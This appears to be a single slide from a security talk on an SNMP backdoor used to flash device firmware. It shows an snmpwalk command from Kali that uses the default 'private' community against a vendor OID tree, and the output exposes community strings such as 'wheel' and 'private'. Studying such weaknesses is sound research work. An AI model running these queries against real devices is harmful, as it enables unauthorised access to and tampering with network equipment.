

# FLASHING FIRMWARE - SNMP BACKDOOR
 root@kali:~# snmpwalk -c private -v 1 <ip_addr> .1.3.6.1.4.1.95
 iso.3.6.1.4.1.95.2.2.1.1.1.0 = IpAddress: 0.0.0.0
 iso.3.6.1.4.1.95.2.2.1.1.2.0 = ""
 iso.3.6.1.4.1.95.2.2.1.1.3.0 = Hex-STRING: 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 iso.3.6.1.4.1.95.2.2.1.1.4.0 = Hex-STRING: 00 00 00 00 00 00 00 00
 iso.3.6.1.4.1.95.2.2.1.1.5.0 = Hex-STRING: 00 00 00 00 00 00
 iso.3.6.1.4.1.95.2.2.1.1.6.0 = INTEGER: 0
 iso.3.6.1.4.1.95.2.2.1.1.7.0 = INTEGER: 0
 iso.3.6.1.4.1.95.2.2.2.3.0 = INTEGER: 4
 iso.3.6.1.4.1.95.2.3.1.1.1.1.0 = INTEGER: 1
 iso.3.6.1.4.1.95.2.3.1.1.1.2.0 = INTEGER: 1
 iso.3.6.1.4.1.95.2.3.1.1.1.3.0 = STRING: "public"
 iso.3.6.1.4.1.95.2.3.1.1.1.4.0 = IpAddress: 0.0.0.0
 iso.3.6.1.4.1.95.2.4.1.0 = STRING: "wheel"
 iso.3.6.1.4.1.95.2.4.2.0 = STRING: "public"
 iso.3.6.1.4.1.95.2.4.3.0 = STRING: "private"
 End of MIB
 root@kali:~#